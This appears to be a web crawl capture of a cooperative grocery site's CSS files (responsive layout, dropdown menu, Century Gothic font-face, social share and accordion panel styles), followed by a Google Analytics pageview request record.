	padding-left: 0px;
	padding-right: 0px;
}
#Header {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	height: 144px;
	text-align: center;
}
.search {
	clear: none;
	float: right;
	width: 200px;
	display: block;
	position: absolute;
	right: 50px;
	top: 20px;
}
#Nav {
	clear: both;
	float: none;
	margin-left: auto;
	width: 100%;
	display: block;
	margin-right: auto;
}
#menuHolder {
	width: 100%;
	text-align: center;
	background-color: #005528;
	margin-left: auto;
	margin-right: auto;
	float: none;
	display: block;
}
#cssmenu {
	margin-left: auto;
	margin-right: auto;
	float: none;
	text-align: center;
	display: block;
}
#Banner {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	/* [disabled]height: 400px; */
}
#MainBody {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#MainContent {
	clear: none;
	width: 850px;
	display: block;
	background-color: #FFF;
}
.LeftBox {
	float: left;
	margin-right: 20px;
	margin-left: 0px;
}
#Footer {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#Holder {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
}

#Copyright {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	text-align: center;
	margin-top: 20px;
	text-align: center;
}
#LeftContent {
	clear: both;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	background-color: #FFF;
	margin-top: 20px;
	margin-bottom: 20px;
	margin-right: auto;
}
#RightContent {
	clear: none;
	float: none;
	margin-left: auto;
	width: 275px;
	display: block;
	margin-top: 20px;
	margin-bottom: 20px;
	/* [disabled]padding: 20px; */
	margin-right: auto;
}
#eventImg {
	width: 100px;
	padding-right: 20px;
}
.BlueButton {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: left;
	height: 45px;
	width: 100%;
	margin-right: 25px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
.HomeButton {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: left;
	height: 45px;
	width: 265px;
	margin-right: 25px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
#RightBox1 {
	font-family: "Century Gothic";
	font-weight: normal;
	color: #FFF;
	background-color: #1F9B9B;
	float: left;
	width: 235px;
	margin-right: 25px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: left;
	font-size: 16px;
}
}

/* Desktop Layout: 769px to a max of 1232px.  Inherits styles from: Mobile Layout and Tablet Layout. */

@media only screen and (min-width: 769px) {
.gridContainer {
	width: 1200px;
	padding-left: 0px;
	padding-right: 0px;
	margin: auto;
}
#Header {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#Nav {
	clear: both;
	display: block;
}
.search {
	clear: none;
	display: block;
}
#Banner {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#MainBody {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#MainContent {
	clear: none;
	width: 1100px;
	display: block;
	background-color: #FFF;
}
#menuHolder {
	width: 850px;
	text-align: center;
	background-color: #005528;
	margin-left: auto;
	margin-right: auto;
	float: none;
	display: block;
}
#Footer {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#Holder {
	clear: none;
	width: 1000px;
	display: block;
}
#Footer1 {
	clear: none;
	float: left;
	margin-left: 0px;
	width: 200px;
	display: block;
	margin-right: 50px;
	margin-bottom: 0px;
}
#Footer2 {
	clear: none;
	float: left;
	margin-left: 0px;
	width: 220px;
	display: block;
	margin-left: 0px;
	margin-right: 50px;
	margin-top: 0px;
	margin-bottom: 0px;
}
#Footer3 {
	clear: none;
	float: left;
	margin-left: 0px;
	width: 220px;
	display: block;
	margin-right: 50px;
	margin-top: 0px;
	margin-bottom: 0px;
}
#SocialMedia {
	clear: none;
	float: left;
	margin-left: 0px;
	width: 200px;
	display: block;
	margin-right: 0px;
	text-align: left;
}
#Copyright {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#LeftContent {
	clear: none;
	float: left;
	margin-left: 2.5641%;
	width: 800px;
	display: block;
	background-color: #FFF;
	margin-top: 20px;
	margin-bottom: 20px;
}
#RightContent {
	clear: none;
	float: right;
	margin-left: 25px;
	width: 275px;
	display: block;
	margin-top: 20px;
	margin-bottom: 20px;
	/* [disabled]padding: 20px; */
	margin-right: 40px;
}
}


--- FILE ---
content_type: text/css
request_url: http://centralcoop.coop/css/styles.css
body_size: 7668
content:
#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #menu-button {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  line-height: 1;
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#cssmenu:after,
#cssmenu > ul:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
#cssmenu #menu-button {
  display: none;
}
#cssmenu {
	font-family: Century Gothic, sans-serif;
	/* [disabled]background: #333333; */
}
#cssmenu > ul > li {
	float: left;
}
#cssmenu.align-center > ul {
	font-size: 0;
	text-align: center;
}
#cssmenu.align-center > ul > li {
  display: inline-block;
  float: none;
}
#cssmenu.align-center ul ul {
  text-align: left;
}
#cssmenu.align-right > ul > li {
  float: right;
}
#cssmenu > ul > li > a {
	font-size: 14px;
	letter-spacing: 1px;
	text-decoration: none;
	font-weight: normal;
	color: #FFFFFF;
	/* [disabled]font-weight: 700; */
	/* [disabled]text-transform: uppercase; */
	padding-top: 10px;
	padding-right: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
}
#cssmenu > ul > li:hover > a {
	color: #FFFFFF;
}
#cssmenu > ul > li.has-sub > a {
	/* [disabled]padding-right: 30px; */
}
#cssmenu > ul > li.has-sub > a:after {
	position: absolute;
	top: 17px;
	right: 11px;
	width: 8px;
	height: 2px;
	display: none;
	background: #dddddd;
	content: '';
}
#cssmenu > ul > li.has-sub > a:before {
	position: absolute;
	top: 14px;
	right: 14px;
	display: none;
	width: 2px;
	height: 8px;
	background: #dddddd;
	content: '';
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
}
#cssmenu > ul > li.has-sub:hover > a:before {
	top: 23px;
	height: 0;
}
#cssmenu ul ul {
  position: absolute;
  left: -9999px;
  	z-index: 1000;
}
#cssmenu.align-right ul ul {
  text-align: right;
}
#cssmenu ul ul li {
  height: 0;
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
#cssmenu li:hover > ul {
  left: auto;
}
#cssmenu.align-right li:hover > ul {
  left: auto;
  right: 0;
}
#cssmenu li:hover > ul > li {
	height: 35px;
}
#cssmenu ul ul ul {
  margin-left: 100%;
  top: 0;
}
#cssmenu.align-right ul ul ul {
  margin-left: 0;
  margin-right: 100%;
}
#cssmenu ul ul li a {
	border-bottom: 1px solid rgba(150, 150, 150, 0.15);
	padding: 11px 15px;
	width: 220px;
	font-size: 14px;
	text-decoration: none;
	font-weight: normal;
	text-align: left;
	color: #FFF;
	/* [disabled]font-weight: 400; */
	/* background: #1B5A2F; */
	background: rgba(0, 85, 40, 0.95);
}
#cssmenu ul ul li:last-child > a,
#cssmenu ul ul li.last-item > a {
	border-bottom: 0;
}
#cssmenu ul ul li:hover > a,
#cssmenu ul ul li a:hover {
	color: #FFF;
}
#cssmenu ul ul li.has-sub > a:after {
  /*sub page plus indicator*/
  position: absolute;
  top: 16px;
  right: 11px;
  width: 8px;
  height: 2px;
  display: none;
  background: #dddddd;
  content: '';
}
#cssmenu.align-right ul ul li.has-sub > a:after {
  right: auto;
  left: 11px;
}
#cssmenu ul ul li.has-sub > a:before {
  /*sub page plus indicator*/
  position: absolute;
  top: 13px;
  right: 14px;
  display: none;
  width: 2px;
  height: 8px;
  background: #dddddd;
  content: '';
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
#cssmenu.align-right ul ul li.has-sub > a:before {
  right: auto;
  left: 14px;
}
#cssmenu ul ul > li.has-sub:hover > a:before {
  top: 17px;
  height: 0;
}
#cssmenu.small-screen {
  width: 100%;
}
#cssmenu.small-screen ul {
  width: 100%;
  display: none;
}
#cssmenu.small-screen.align-center > ul {
  text-align: left;
}
#cssmenu.small-screen ul li {
  width: 100%;
  border-top: 1px solid rgba(120, 120, 120, 0.2);
}
#cssmenu.small-screen ul ul li,
#cssmenu.small-screen li:hover > ul > li {
  height: auto;
}
#cssmenu.small-screen ul li a,
#cssmenu.small-screen ul ul li a {
	width: 100%;
	border-bottom-width: 0px;
}
#cssmenu.small-screen > ul > li {
  float: none;
}
#cssmenu.small-screen ul ul li a {
  padding-left: 25px;
}
#cssmenu.small-screen ul ul ul li a {
  padding-left: 35px;
}
#cssmenu.small-screen ul ul li a {
	color: #FFFFFF;
	background: none;
}
#cssmenu.small-screen ul ul li:hover > a,
#cssmenu.small-screen ul ul li.active > a {
	color: #FFFFFF;
}
#cssmenu.small-screen ul ul,
#cssmenu.small-screen ul ul ul,
#cssmenu.small-screen.align-right ul ul {
  position: relative;
  left: 0;
  width: 100%;
  margin: 0;
  text-align: left;
}
#cssmenu.small-screen > ul > li.has-sub > a:after,
#cssmenu.small-screen > ul > li.has-sub > a:before,
#cssmenu.small-screen ul ul > li.has-sub > a:after,
#cssmenu.small-screen ul ul > li.has-sub > a:before {
  display: none;
}
#cssmenu.small-screen #menu-button {
	display: block;
	padding: 17px;
	color: #FFFFFF;
	cursor: pointer;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700;
}
#cssmenu.small-screen #menu-button:after {
	/*Mobile menu right three lines indicator*/
	position: absolute;
	top: 22px;
	right: 17px;
	display: block;
	height: 4px;
	width: 20px;
	border-top: 2px solid #dddddd;
	border-bottom: 2px solid #dddddd;
	content: '';
}
#cssmenu.small-screen #menu-button:before {
	/*Mobile menu right three lines indicator*/
	position: absolute;
	top: 16px;
	right: 17px;
	display: block;
	height: 2px;
	width: 20px;
	background: #dddddd;
	content: '';
}
#cssmenu.small-screen #menu-button.menu-opened:after {
	top: 23px;
	border: 1 solid #333;
	height: 2px;
	width: 15px;
	background: #ffffff;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
#cssmenu.small-screen #menu-button.menu-opened:before {
  top: 23px;
  background: #ffffff;
  width: 15px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  display: none;
}
#cssmenu.small-screen .submenu-button {
	position: absolute;
	z-index: 99;
	right: 0;
	top: 0;
	display: block;
	border-left: 1px solid rgba(120, 120, 120, 0.2);
	height: 35px;
	width: 46px;
	cursor: pointer;
}
#cssmenu.small-screen .submenu-button.submenu-opened {
	background-color: #009345;
}
#cssmenu.small-screen ul ul .submenu-button {
  height: 34px;
  width: 34px;
}
#cssmenu.small-screen .submenu-button:after {
	position: absolute;
	top: 17px;
	right: 19px;
	width: 8px;
	height: 2px;
	display: block;
	background: #dddddd;
	content: '';
}
#cssmenu.small-screen ul ul .submenu-button:after {
  top: 15px;
  right: 13px;
}
#cssmenu.small-screen .submenu-button.submenu-opened:after {
  background: #ffffff;
}
#cssmenu.small-screen .submenu-button:before {
	position: absolute;
	top: 14px;
	right: 22px;
	display: block;
	width: 2px;
	height: 8px;
	background: #dddddd;
	content: '';
}
#cssmenu.small-screen ul ul .submenu-button:before {
  top: 12px;
  right: 16px;
}
#cssmenu.small-screen .submenu-button.submenu-opened:before {
  display: none;
}
#cssmenu.small-screen.select-list {
  padding: 5px;
}


--- FILE ---
content_type: text/css
request_url: http://centralcoop.coop/css/stylesheet.css
body_size: 1213
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on January 14, 2014 */



@font-face {
    font-family: 'century_gothicbold';
    src: url('gothicb.eot');
    src: url('gothicb.eot?#iefix') format('embedded-opentype'),
         url('gothicb.woff') format('woff'),
         url('gothicb.ttf') format('truetype'),
         url('gothicb.svg#century_gothicbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'century_gothicregular';
    src: url('gothic.eot');
    src: url('gothic.eot?#iefix') format('embedded-opentype'),
         url('gothic.woff') format('woff'),
         url('gothic.ttf') format('truetype'),
         url('gothic.svg#century_gothicregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'century_gothicbold_italic';
    src: url('gothicbi.eot');
    src: url('gothicbi.eot?#iefix') format('embedded-opentype'),
         url('gothicbi.woff') format('woff'),
         url('gothicbi.ttf') format('truetype'),
         url('gothicbi.svg#century_gothicbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: http://centralcoop.coop/css/jssocials.css
body_size: 1546
content:
$base-size: 1.5em !default;
$base-padding: .3em !default;
$external-margin: .2em 0 !default;

.jssocials-shares {
    margin: $external-margin;
}

.jssocials-shares * {
    box-sizing: border-box;
}

.jssocials-share {
    display: inline-block;
    vertical-align: top;
    margin: $base-padding 2*$base-padding $base-padding 0;
}

.jssocials-share:last-child {
    margin-right: 0;
}

.jssocials-share-logo {
    width: 1em;
    vertical-align: middle;
    font-size: $base-size;
}

img.jssocials-share-logo {
    width: auto;
    height: 1em;
}

.jssocials-share-link {
    display: inline-block;
    text-align: center;
    text-decoration: none;
	background-color:#FFF;
    line-height: 1;

    &.jssocials-share-link-count {
        padding-top: .2em;

        .jssocials-share-count {
            display: block;
            font-size: .6em;
            margin: 0 -.5em -.8em -.5em;
        }
    }

    &.jssocials-share-no-count {
        padding-top: .5em;

        .jssocials-share-count {
            height: 1em;
        }
    }
}

.jssocials-share-label {
    padding-left: $base-padding;
    vertical-align: middle;
}

.jssocials-share-count-box {
    display: inline-block;
    height: $base-size;
    padding: 0 $base-padding;
    line-height: 1;
    vertical-align: middle;
    cursor: default;

    &.jssocials-share-no-count {
        display: none;
    }
}

.jssocials-share-count {
    line-height: $base-size;
    vertical-align: middle;
}



--- FILE ---
content_type: text/css
request_url: http://centralcoop.coop/css/jssocials-theme-classic.css
body_size: 2053
content:
@import "shares";

$link-text-color: #fff !default;
$count-border-color: #dcdcdc !default;
$count-color: #444 !default;
$count-arrow-size: 6px !default;
$round-size: .3em !default;
$transition: background 200ms ease-in-out !default;

@for $i from 0 to length($share-names) {
    $social: nth($share-names, $i + 1);
    $color: nth($share-colors, $i + 1);

    .jssocials-share-#{$social} .jssocials-share-link {
        background: $color;
        border: 1px solid darken($color, 5%);

        &:hover {
            background: darken($color, 10%);
        }
    }
}

.jssocials-share-link {
	padding: .5em .6em;


    border-radius: $round-size;
	box-shadow: inset 0 1px 3px rgba(255, 255, 255, 0.3), 0 1px 3px rgba(0, 0, 0, 0.15), 0 1px 3px rgba(0, 0, 0, 0.15);


    color: $link-text-color;
    transition: $transition;

    &:hover, &:focus, &:active {
        color: $link-text-color;
    }
}

.jssocials-share-count-box {
    position: relative;
    height: 2.5em;
    padding: 0 .3em;
    margin-left: $count-arrow-size;
    border-radius: $round-size;
    border: 1px solid $count-border-color;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);

    &:before {
        content: "";
        position: absolute;
        top: 1em;
        left: -$count-arrow-size - 3px;
        display: block;
        width: 0;
        border-style: solid;
        border-width: $count-arrow-size $count-arrow-size 0;
        border-color: $count-border-color transparent;
        transform: rotate(90deg);
    }

    &:after {
        content: "";
        position: absolute;
        top: 1em;
        left: -$count-arrow-size - 1px;
        display: block;
        width: 0;
        border-style: solid;
        border-width: ($count-arrow-size - 1px) ($count-arrow-size - 1px) 0;
        border-color: #fff transparent;
        transform: rotate(90deg);
    }

    .jssocials-share-count {
        line-height: 2.75em;
        color: $count-color;
        font-size: .9em;
    }
}


--- FILE ---
content_type: text/css
request_url: http://centralcoop.coop/p7ap3/p7AP3-01.css
body_size: 3468
content:
/* 
  -----------------------------------
  Accordion Panel Magic
  by Project Seven Development
  www.projectseven.com
  Style Theme: 01 - Basic
  -----------------------------------
*/

.p7AP3-01 {
	padding: 0px;
	margin: 0 auto;
	width: auto;
}
.p7AP3:after {
	content: "\0020";
	font-size: 0px;
	display: inline;
	overflow: hidden;
	line-height: 1;
}
.p7AP3trig.p7ap3-theme-01 {
	margin: 2px 0px;
}
.p7AP3trig.p7ap3-theme-01 h3, .p7AP3trig.p7ap3-theme-01 h4 {
	margin: 0;
	padding: 0;
	letter-spacing: normal;
	font-size: 1em;
}
.p7AP3trig.p7ap3-theme-01 a {
	display: block;
	text-decoration: none;
	padding: 10px 20px;
	background-color: #FFF;
	color: #009345;
	background-image: url(img/p7ap3Plus_black.gif);
	background-repeat: no-repeat;
	background-position: left center;
	/* [disabled]border: 1px solid #000; */
	font-weight: normal;
	/* [disabled]box-shadow: inset 0px 16px 20px rgba(255,255,255,.1); */
}
.p7AP3trig.p7ap3-theme-01 .p7AP3_ext, .p7AP3trig.p7ap3-theme-01 .p7AP3_ext.p7AP3trig_down {
	background-image: url(img/p7ap3_page_black.gif);
	background-color: #FFF;
	letter-spacing: normal;
	color: #009345;
}
.p7AP3trig.p7ap3-theme-01 .p7AP3_ext:hover {
	background-image: url(img/p7ap3_page_white.gif);
}
.p7AP3trig.p7ap3-theme-01 a:hover {
	color: #FFF;
	background-color: #00622F;
	background-image: url(img/p7ap3Plus_white.gif);
}
.p7AP3trig.p7ap3-theme-01 a:focus {}
.p7AP3trig.p7ap3-theme-01 .p7AP3trig_down, .p7AP3trig.p7ap3-theme-01 .p7AP3trig_down:hover {
	background-image: url(img/p7ap3Minus_white.gif);
	background-repeat: no-repeat;
	background-position: left center;
	background-color: #00622F;
	color: #FFF;
}
.p7AP3trig.p7ap3-theme-01 .p7AP3trig_down:hover {}
.p7AP3cwrapper.p7ap3-theme-01 {
	position: relative;
	top: -2px;
}
.p7AP3panelcontent.p7ap3-theme-01 {
	line-height: 1.5em;
	color: #000;
	/* [disabled]border: 1px solid #000; */
	border-top: none;
}
.p7AP3panelcontent.p7ap3-theme-01 h1,
.p7AP3panelcontent.p7ap3-theme-01 h2,
.p7AP3panelcontent.p7ap3-theme-01 h3,
.p7AP3panelcontent.p7ap3-theme-01 h4 {
	margin: 0px;
}
.p7AP3content.p7ap3-theme-01 p {
	margin: 6px 0;
}
.p7AP3trig.p7ap3-theme-01 a.current_mark {
	font-weight: bold;
}
.p7AP3trig.p7ap3-theme-01 a.p7AP3_ext.current_mark, .p7AP3trig.p7ap3-theme-01 a.p7AP3_ext.current_mark:hover {
	background-image: url(img/p7ap3_page_black.gif) !important;
	background-color: #FFF !important;
	color: #000 !important;
}
.p7AP3panelcontent.p7ap3-theme-01 .current_mark {
	font-weight: bold;
}

.p7AP3-01.responsive .ap3-toolbar {
	display: none;
}

@media only screen and (min-width: 0px) and (max-width: 700px) {
.p7AP3-01.responsive .ap3-toolbar {
	display: block;
	background-color: #222;
	padding: 5px 10px;
	text-align: right;
	cursor: pointer;
}
.p7AP3-01.responsive .ap3-toolbar a {
	font-size: 2em;
	font-weight: bold;
	color: #999;
	text-decoration: none;
}
.p7AP3-01.responsive .ap3-toolbar a:hover {
	color: #FFF;
}
.responsive .toggle-text a:before {
	position: relative;
	top: -.25em;
}
.p7AP3-01.responsive .toggle-text.closed a:before {
	content: "Show Menu \0020";
	font-size: .5em;
}
.p7AP3-01.responsive .toggle-text.opened a:before {
	content: "Hide Menu \0020";
	font-size: .5em;
}
.p7AP3root-wrapper.closed {
	height: 0px;
	overflow:hidden;	
}
.p7AP3root-wrapper.opened {
	height: auto;
	overflow: hidden;	
}

}


--- FILE ---
content_type: text/css
request_url: http://centralcoop.coop/p7ap3/p7ap3-columns.css
body_size: 2200
content:
/* 
  -----------------------------------
  Accordion Panel Magic 3
  by Project Seven Development
  www.projectseven.com
  Content Column Structures
  -----------------------------------
*/

/*Turn off Padding in existing AP3 content panels*/
.p7AP3panelcontent {
	padding: 0px !important;
}

/*Conditionally add padding to default content panels*/
.p7ap3-col-wrapper.no-columns {
	padding: 20px 20px !important;
}

/*Conditionally remove padding to default content panels that contain multi-column structures*/
.no-columns, .multi-columns {font-size: inherit;}
.p7ap3-col-wrapper.multi-columns {
	padding: 0px;
}
/*Default content padding*/
.p7ap3-column-content {
	padding: 20px 20px;
	display: block;
}

.p7ap3-col-wrapper {
	zoom: 1;
}

/*Clear Floats for Column Structures inside content panels*/
.p7ap3-col-wrapper:before, .p7ap3-col-wrapper:after {
	content: ".";
	display: block;
	height: 0;
	overflow: hidden;
}
.p7ap3-col-wrapper:after {
	clear: both;
}

/*Various column widths*/
.width-50 {
	width: 50%;
	float: left;
}
.width-25 {
	float: left;
	width: 25%;
}
.sidebar-left.width-main-75 {
	width: 75%;
	float: right;
}
.sidebar-left.width-25 {
	width: 25%;
	float: right;
	font-size: .9em;
}
.sidebar-right.width-main-75 {
	width: 75%;
	float: left;
}
.sidebar-right.width-25 {
	width: 25%;
	float: left;
	font-size: .9em;
}
.width-33 {
	width: 33.333%;
	float: left;
}
.width-22 {
	width: 22%;
	float: left;
	font-size: .85em;
}
.push-left-56 {
	position: relative;
	left: -56%;
}
.width-56 {
	width: 56%;
	float: left;
}
.push-right-22 {
	position: relative;
	left: 22%;
}


/*Column separators (vertical border)*/
.border-left {
	border-left: 1px solid #000;
}

/*1 Column for Narrow Browser Windows and Smartphones in both orientations*/
@media only screen and (min-width: 0px) and (max-width: 700px) {

.p7ap3-column {
	width: auto !important;
	float: none !important;
	position: static !important;
}
.p7ap3-column-content {
	border: none;
	height: auto !important;
	max-height: 888678px;
}
.p7ap3-col-wrapper:before, .p7ap3-col-wrapper:after {
	display: none;
}
}

--- FILE ---
content_type: text/css
request_url: http://centralcoop.coop/webfonts/Century_Gothic/stylesheet.css
body_size: 243
content:
@font-face {
	font-family: 'Century Gothic';
	src: url('gothic.eot');
	src: url('gothic.eot?#iefix') format('embedded-opentype'),
		url('gothic.woff') format('woff'),
		url('gothic.ttf') format('truetype'),
		url('gothic.svg') format('svg');
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=218182808&t=pageview&_s=1&dl=http%3A%2F%2Fcentralcoop.coop%2Fsupporting-community.php&ul=en-us%40posix&dt=Central%20Co-op%20%7C%20Supporting%20Our%20Community&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1064350992&gjid=653771817&cid=1896529609.1763544451&tid=UA-51278211-1&_gid=807697985.1763544451&_r=1&_slc=1&z=95527984
body_size: -286
content:
2,cG-0FTQ949ER9